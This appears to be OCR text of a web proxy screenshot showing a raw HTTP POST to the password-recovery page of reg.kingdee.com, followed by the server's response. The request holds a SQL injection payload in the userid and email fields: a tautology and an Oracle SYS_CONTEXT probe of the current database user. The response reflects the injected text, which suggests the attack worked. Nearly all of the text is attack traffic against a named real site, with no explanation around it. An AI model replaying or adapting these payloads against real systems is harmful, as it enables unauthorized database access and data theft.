 Go
Cancel
<
>
Target: http://reg.kingdee.com
Request
Raw
Params
Headers
Hex
POST /en/getpass.asp HTTP/1.1
Accept-language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-encoding: gzip,deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Host: reg.kingdee.com
Referer: http://reg.kingdee.com/en/getpass.asp
Cookie: ASPSESSIONIDAAATBTRD=LCMLFKNCCMFEOHKGHLHOLMKP
Content-type: application/x-www-form-urlencoded
Content-Length: 153
Connection: close
userid=4435345454454'%0aor%0a'1'='1&email=qq%40qq.com'%0aand%0alength(SYS_CONTEXT('USERENV','CURRENT_USER'))=3%0aAND%0a'q
Xoz'='qXoz&Submit=%C8%B7%B6%A8
Response
Raw
Headers
Hex
HTML
Render
{
for(var i=0;i<value.length;i++)
{
if(value.charAt(i)=='@' )
{
return true;
}
}
return false;
}
function back()
{
window.location.href="index.asp";
}
-->
</script>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"></head>
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">
<script language="javascript">
msg="您的密码已经发送到[qq@qq.com'
and
length(SYS_CONTEXT('USERENV','CURRENT_USER'))=3
AND
'qXoz'='qXoz]，请检查!"
alert(msg)
document.location.href="javascript:history.go(-1);"
</script>
</body>